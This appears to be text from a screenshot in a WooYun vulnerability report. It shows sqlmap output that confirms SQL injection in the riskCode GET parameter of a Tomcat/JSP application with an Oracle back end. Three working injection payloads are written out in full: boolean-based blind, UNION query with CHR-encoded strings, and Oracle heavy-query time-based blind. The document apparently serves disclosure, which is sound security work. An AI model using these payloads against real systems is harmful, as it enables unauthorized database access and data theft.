 管理员: SQLMap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: riskCode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=inContentView&riskCode=2808%' AND 1603=1603 AND '%'='&sequen
ce=1
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: action=inContentView&riskCode=2808%' UNION ALL SELECT CHR(113)||CHR
(120)||CHR(120)||CHR(122)||CHR(113)||CHR(103)||CHR(119)||CHR(76)||CHR(104)||CHR(
90)||CHR(67)||CHR(89)||CHR(98)||CHR(114)||CHR(105)||CHR(113)||CHR(98)||CHR(120)|
|CHR(112)||CHR(113),NULL,NULL,NULL FROM DUAL-- &sequence=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: action=inContentView&riskCode=2808%' AND 9839=(SELECT COUNT(*) FROM
 ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='&seq
uence=1
---
[15:29:54] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.3.0., JSP
back-end DBMS: Oracle
www.wooyun.org